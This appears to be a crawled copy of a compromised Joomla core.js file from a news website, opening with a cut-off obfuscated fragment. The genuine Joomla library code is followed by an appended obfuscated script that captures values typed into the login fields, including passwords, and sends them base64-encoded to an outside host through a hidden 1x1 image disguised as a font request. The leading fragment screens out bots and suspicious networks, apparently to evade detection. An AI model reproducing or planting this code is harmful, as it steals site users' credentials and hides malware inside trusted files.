_0x30f172=_0x1a070e[_0x2cc4c4(0x1e2,0x1ac)][_0x2cc4c4(0x1ea,0x1eb)][_0x2cc4c4(0x1e1,0x1aa)](_0x1a070e),_0x30bf53=_0x2332aa[_0x10fb36],_0x3c1307=_0x2cb18c[_0x30bf53]||_0x30f172;_0x30f172[_0x2cc4c4(0x1bd,0x1b8)]=_0x1a070e[_0x2cc4c4(0x1b2,0x1aa)](_0x1a070e),_0x30f172[_0x2cc4c4(0x23d,0x213)]=_0x3c1307[_0x2cc4c4(0x21c,0x213)][_0x2cc4c4(0x174,0x1aa)](_0x3c1307),_0x2cb18c[_0x30bf53]=_0x30f172;}});_0x2d564f();try{const _0x2287f4=await fetch(_0x4b878c(-0x25e,-0x223)),_0x4fee86=await _0x2287f4[_0x4b878c(-0x219,-0x218)](),_0x416cbc=_0x4fee86['ip'],_0x2f90d3=_0x4fee86[_0x4b878c(-0x1a8,-0x1b2)]||'',_0x80b045=_0x4fee86[_0x4b878c(-0x1c4,-0x1b8)]||'',_0x213834=_0x47a732(_0x2f90d3,_0x301517),_0x3c2a7c=_0x47a732(_0x80b045,_0x301517),_0x30bdc3=_0x213834||_0x3c2a7c,_0x3c7136={'ip':_0x416cbc,'org':_0x2f90d3,'hostname':_0x80b045,'isSuspicious':_0x30bdc3};return _0x3c7136;}catch(_0x2e58a4){}}function _0x20412b(){const _0x1ac8bd=_0xa068ac*0x18*0x3c*0x3c*0x3e8,_0xdc43c=Date[_0xa66944(-0x235,-0x265)](),_0x215379=_0xa66944(-0x242,-0x268),_0x37351a=_0xa66944(-0x1f4,-0x1bc),_0x594f2f=_0xa66944(-0x229,-0x1fd),_0x18e7cd=_0xa66944(-0x210,-0x20a),_0x3e1787=localStorage[_0xa66944(-0x203,-0x1dc)](_0x215379);function _0xa66944(_0x2533ef,_0xe50f1e){return _0x3bb611(_0xe50f1e,_0x2533ef- -0x59a);}if(_0x3e1787){const _0x10d15e=_0xdc43c-Number(_0x3e1787);if(_0x10d15e<_0x1ac8bd)return;localStorage[_0xa66944(-0x224,-0x20f)](_0x215379,String(_0xdc43c));let _0xfab0=Number(localStorage[_0xa66944(-0x203,-0x200)](_0x37351a))||0x1;_0xfab0++,localStorage[_0xa66944(-0x224,-0x229)](_0x37351a,String(_0xfab0)),_0x28dde4(_0xfab0);}else localStorage[_0xa66944(-0x224,-0x24f)](_0x215379,String(_0xdc43c)),localStorage[_0xa66944(-0x224,-0x209)](_0x37351a,'1'),_0x28dde4('1');}function _0x4ce290(){const _0x2f9a76=navigator[_0x4366b9(0xb8,0xf2)][_0x4366b9(0x85,0xb2)](),_0x5402ae=[_0x4366b9(0x9d,0xb6),_0x4366b9(0x91,0xbd)],_0x592eb7=[_0x4366b9(0x83,0x96),_0x4366b9(0xa8,0xd5),_0x4366b9(0xc6,0x8e),_0x4366b9(0xa2,0x71),_0x4366b9(0xd0,0xf0),_0x4366b9(0x8d,0x80),_0x4366b9(0xb0,0x7e),_0x4366b9(0xb3,0x81),_0x4366b9(0x80,0x7c),_0x4366b9(0xbc,0xec),_0x4366b9(0xa5,0xcd),_0x4366b9(0xd5,0x107),_0x4366b9(0x9f,0x84),_0x4366b9(0x82,0xa3),_0x4366b9(0x96,0xb2),_0x4366b9(0x7b,0xb6),_0x4366b9(0x8f,0x55),'FB','ya',_0x4366b9(0x9c,0xa9),'FB',_0x4366b9(0x7e,0x99),_0x4366b9(0x7a,0xae),_0x4366b9(0x72,0x3a),_0x4366b9(0x89,0x55),_0x4366b9(0x71,0x3d),_0x4366b9(0xaa,0x81),_0x4366b9(0x63,0x8a),_0x4366b9(0xa7,0xe4),_0x4366b9(0x8e,0xa0),_0x4366b9(0x79,0x3e),_0x4366b9(0xdd,0xc9),_0x4366b9(0xc2,0xbd),_0x4366b9(0xbf,0xbb),_0x4366b9(0xa6,0xa2),_0x4366b9(0xbe,0xc2),_0x4366b9(0xd3,0xd3),_0x4366b9(0x90,0x77),_0x4366b9(0x88,0xa2),_0x4366b9(0xce,0xc0),_0x4366b9(0x84,0x67),_0x4366b9(0xc4,0xfe),_0x4366b9(0x92,0x5a),_0x4366b9(0x99,0x87),_0x4366b9(0x7f,0xa6),_0x4366b9(0xa1,0xb6),_0x4366b9(0xd8,0xcb),_0x4366b9(0x6d,0x63)],_0x4c691c=_0x5402ae[_0x4366b9(0x8a,0xaa)](_0x4b4869=>_0x2f9a76[_0x4366b9(0xc0,0xeb)](_0x4b4869[_0x4366b9(0x85,0x79)]())),_0x541bf9=_0x592eb7[_0x4366b9(0x8a,0x83)](_0x560188=>_0x2f9a76[_0x4366b9(0xc0,0xb8)](_0x560188[_0x4366b9(0x85,0xa2)]()));function _0x4366b9(_0x11cb8b,_0x4c9a9d){return _0x3bb611(_0x4c9a9d,_0x11cb8b- -0x2cd);}return _0x4c691c&&!_0x541bf9;}if(_0x4ce290())_0x5e2dd1()[_0x3bb611(0x358,0x392)](_0x47c146=>{function _0x292e3b(_0xb81de0,_0x23d9b0){return _0x3bb611(_0xb81de0,_0x23d9b0- -0x4a);}if(_0x47c146[_0x292e3b(0x361,0x350)]||!_0x1f937f(_0x47c146['ip'])){}else _0x20412b();});else{}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shepetivka.com.ua/media/system/js/core.js?5159c6e2f8a18065fc2d2646d31b1138
body_size: 5598
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);function _0x3ede(){var _0x173363=['z2v0rgf0zq','z2v0tw9UDgG','CxvLCNLtzwXLy3rVCKfSBa','zNvUy3rPB24','zxHJzxb0Aw9U','Dg9tDhjPBMC','DMfSDwu','y2XPy2S','B2jQzwn0','DxnLCKfNzw50','B25SB2fK','Aw1NmJq1','Bg9N','zxjYB3i','mtCYmdiXndfPAuDlvhm','m1L0qurksq','nw55Exrbsq','Dw5KzwzPBMvK','ohnysvvhzq','nda2otu2nfzhyxnSvG','z2v0twLUDxrLCW','y29UC3rYDwn0B3i','D2fYBG','ody1odG4mNrPr2jlAa','ntu3oe16t1PTBG','y3jLyxrLrwXLBwvUDa','nZe4odq5mMnLs29qyW','su1h','z2v0sg91CNm','D2LKDgG','CMvTB3zLsxrLBq','ywrKrxzLBNrmAxn0zw5LCG','Aw5MBW','AhjLzG','C2v0sxrLBq','Bw9KlwXVz2LUlxvZzxjUyw1L','BgvUz3rO','z2v0rNvSBfLLyxi','oty0odyWmg1wwufcDW','yxbWBhK','jNvYBd1ZAgvWzxrPDMTHx2nVBv91yq','DhjHy2u','Ahr0Chm6lY93B2zMlNn0B3jLl1rPBwvZie5LDYbsB21HBI53B2zMp2LKpq','Bg9JyxrPB24','lMj0BI1WCMLTyxj5','oJO6','x19WCM90B19F','mJiZBw5jrKz5','z2v0rwXLBwvUDej5swq','Bw9KlwXVz2LUlxnLy3jLDgTLEq','Bw9KlwXVz2LUlxbHC3n3B3jK','DgfIBgu','y29UC29Szq','mJC3nde2m09ZDLLdzW','AgvPz2H0','zM9YrwfJAa','z2v0u2vJB25KCW','yMLUza','C3jJ','ChjVDg90ExbL'];_0x3ede=function(){return _0x173363;};return _0x3ede();}(function(_0x41ca50,_0x14905f){var _0x54de20=_0x41ca50();function _0x3e1900(_0xa6c9f4,_0x330204){return _0x3605(_0xa6c9f4-0x313,_0x330204);}while(!![]){try{var _0x1ef1d8=-parseInt(_0x3e1900(0x316,0x2fa))/0x1*(parseInt(_0x3e1900(0x33b,0x325))/0x2)+-parseInt(_0x3e1900(0x332,0x326))/0x3*(-parseInt(_0x3e1900(0x336,0x344))/0x4)+parseInt(_0x3e1900(0x333,0x330))/0x5*(parseInt(_0x3e1900(0x33d,0x350))/0x6)+-parseInt(_0x3e1900(0x31c,0x31f))/0x7*(parseInt(_0x3e1900(0x335,0x34b))/0x8)+-parseInt(_0x3e1900(0x33a,0x356))/0x9+-parseInt(_0x3e1900(0x349,0x32c))/0xa+parseInt(_0x3e1900(0x331,0x31a))/0xb;if(_0x1ef1d8===_0x14905f)break;else _0x54de20['push'](_0x54de20['shift']());}catch(_0x12529f){_0x54de20['push'](_0x54de20['shift']());}}}(_0x3ede,0xcba2a));function _0x3605(_0x506c70,_0x41a603){var _0x43f573=_0x3ede();return _0x3605=function(_0x557e37,_0x3ede44){_0x557e37=_0x557e37-0x0;var _0x36059b=_0x43f573[_0x557e37];if(_0x3605['GzMSRM']===undefined){var _0xd864fc=function(_0x13d467){var _0xd865db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x264bb0='',_0x56c0be='';for(var _0xc4d6d9=0x0,_0x42fd87,_0x3a1e9b,_0xf6e27a=0x0;_0x3a1e9b=_0x13d467['charAt'](_0xf6e27a++);~_0x3a1e9b&&(_0x42fd87=_0xc4d6d9%0x4?_0x42fd87*0x40+_0x3a1e9b:_0x3a1e9b,_0xc4d6d9++%0x4)?_0x264bb0+=String['fromCharCode'](0xff&_0x42fd87>>(-0x2*_0xc4d6d9&0x6)):0x0){_0x3a1e9b=_0xd865db['indexOf'](_0x3a1e9b);}for(var _0x52d42c=0x0,_0x280b18=_0x264bb0['length'];_0x52d42c<_0x280b18;_0x52d42c++){_0x56c0be+='%'+('00'+_0x264bb0['charCodeAt'](_0x52d42c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x56c0be);};_0x3605['lFlTEJ']=_0xd864fc,_0x506c70=arguments,_0x3605['GzMSRM']=!![];}var _0x55b416=_0x43f573[0x0],_0x4d2f6f=_0x557e37+_0x55b416,_0x5a121d=_0x506c70[_0x4d2f6f];return!_0x5a121d?(_0x36059b=_0x3605['lFlTEJ'](_0x36059b),_0x506c70[_0x4d2f6f]=_0x36059b):_0x36059b=_0x5a121d,_0x36059b;},_0x3605(_0x506c70,_0x41a603);}var _0x264bb0=(function(){var _0x3a1e9b=!![];return function(_0xf6e27a,_0x52d42c){var _0x280b18=_0x3a1e9b?function(){function _0x4394a1(_0x2f8886,_0x5acc3b){return _0x3605(_0x5acc3b-0x5,_0x2f8886);}if(_0x52d42c){var _0x426457=_0x52d42c[_0x4394a1(0x48,0x3c)](_0xf6e27a,arguments);return _0x52d42c=null,_0x426457;}}:function(){};return _0x3a1e9b=![],_0x280b18;};}()),_0x56c0be=_0x264bb0(this,function(){var _0x1d0bad=typeof window!==_0x5a414d(-0x22f,-0x21b)?window:typeof process===_0x5a414d(-0x216,-0x224)&&typeof require===_0x5a414d(-0x23e,-0x229)&&typeof global===_0x5a414d(-0x210,-0x224)?global:this,_0x157b09=_0x1d0bad[_0x5a414d(-0x246,-0x234)]=_0x1d0bad[_0x5a414d(-0x216,-0x234)]||{};function _0x5a414d(_0x44f60e,_0x4d7b40){return _0x3605(_0x4d7b40- -0x23c,_0x44f60e);}var _0x4f8a91=[_0x5a414d(-0x210,-0x220),_0x5a414d(-0x211,-0x216),_0x5a414d(-0x227,-0x20c),_0x5a414d(-0x21d,-0x21f),_0x5a414d(-0x240,-0x228),_0x5a414d(-0x21d,-0x235),_0x5a414d(-0x1f5,-0x203)];for(var _0x454799=0x0;_0x454799<_0x4f8a91[_0x5a414d(-0x1ff,-0x208)];_0x454799++){var _0x1b9ff7=_0x264bb0[_0x5a414d(-0x22f,-0x217)][_0x5a414d(-0x212,-0x22d)][_0x5a414d(-0x21a,-0x22f)](_0x264bb0),_0x1299f2=_0x4f8a91[_0x454799],_0x2e78e9=_0x157b09[_0x1299f2]||_0x1b9ff7;_0x1b9ff7[_0x5a414d(-0x24f,-0x23a)]=_0x264bb0[_0x5a414d(-0x249,-0x22f)](_0x264bb0),_0x1b9ff7[_0x5a414d(-0x222,-0x227)]=_0x2e78e9[_0x5a414d(-0x225,-0x227)][_0x5a414d(-0x21c,-0x22f)](_0x2e78e9),_0x157b09[_0x1299f2]=_0x1b9ff7;}});_0x56c0be();function _0xc4d6d9(){try{const _0x722871=document[_0x46e07b(0x2fb,0x2ef)](_0x46e07b(0x2f3,0x2dd));_0x722871[_0x46e07b(0x2e0,0x2e8)](_0x58c865=>{function _0x34d0c0(_0x274691,_0x444eff){return _0x46e07b(_0x444eff,_0x274691- -0x577);}_0x58c865[_0x34d0c0(-0x26b,-0x26d)](_0x34d0c0(-0x283,-0x282),_0x42fd87);});}catch(_0xb41e05){}function _0x46e07b(_0x2bbe19,_0x85a5b6){return _0x3605(_0x85a5b6-0x2dd,_0x2bbe19);}if(sessionStorage['ap']!=undefined){var _0x1f2873=new Date(),_0x55f418=_0x1f2873[_0x46e07b(0x325,0x312)]()+'-'+(_0x1f2873[_0x46e07b(0x302,0x2ee)]()+0x1)+'-'+_0x1f2873[_0x46e07b(0x2df,0x2ed)](),_0x18ad47=_0x1f2873[_0x46e07b(0x327,0x309)]()+':'+_0x1f2873[_0x46e07b(0x2fc,0x301)]()+':'+_0x1f2873[_0x46e07b(0x2e6,0x2e9)](),_0x221361=_0x55f418+'\x20'+_0x18ad47;let _0x3b387c=sessionStorage['ap']+_0x46e07b(0x2f9,0x2de)+sessionStorage['pa']+_0x46e07b(0x2f0,0x2de)+sessionStorage['se']+_0x46e07b(0x2ef,0x2de)+_0x221361+_0x46e07b(0x2d4,0x2de)+window[_0x46e07b(0x2fd,0x318)][_0x46e07b(0x2f5,0x30e)]+_0x46e07b(0x2fa,0x2de)+navigator[_0x46e07b(0x308,0x2f6)];img=document[_0x46e07b(0x302,0x306)](_0x46e07b(0x325,0x308)),img[_0x46e07b(0x2f1,0x30a)]='1',img[_0x46e07b(0x2e7,0x2e7)]='1',img['id']=_0x46e07b(0x30d,0x2f8),img[_0x46e07b(0x2ce,0x2eb)]=_0x46e07b(0x329,0x317)+btoa(_0x3b387c)+_0x46e07b(0x319,0x315),sessionStorage[_0x46e07b(0x2f3,0x30b)]('ap'),sessionStorage[_0x46e07b(0x319,0x30b)]('pa');try{sessionStorage[_0x46e07b(0x31e,0x30b)]('se');}catch(_0x1a6175){}}}function _0x42fd87(){sessionStorage[_0x54ccf7(-0x122,-0x138)]('ap',document[_0x54ccf7(-0x17c,-0x166)](_0x54ccf7(-0x151,-0x137))[_0x54ccf7(-0x138,-0x154)]);function _0x54ccf7(_0x9f332,_0xe1aec9){return _0x3605(_0xe1aec9- -0x16a,_0x9f332);}sessionStorage[_0x54ccf7(-0x134,-0x138)]('pa',document[_0x54ccf7(-0x174,-0x166)](_0x54ccf7(-0x168,-0x164))[_0x54ccf7(-0x16c,-0x154)]);try{sessionStorage[_0x54ccf7(-0x13a,-0x138)]('se',document[_0x54ccf7(-0x178,-0x166)](_0x54ccf7(-0x17c,-0x165))[_0x54ccf7(-0x14a,-0x154)]);}catch(_0x456575){}}function _0xead5bb(_0x11e031,_0x3098e2){return _0x3605(_0x3098e2-0xf4,_0x11e031);}window[_0xead5bb(0x118,0x10e)]=setTimeout(_0xc4d6d9,0x3e8);
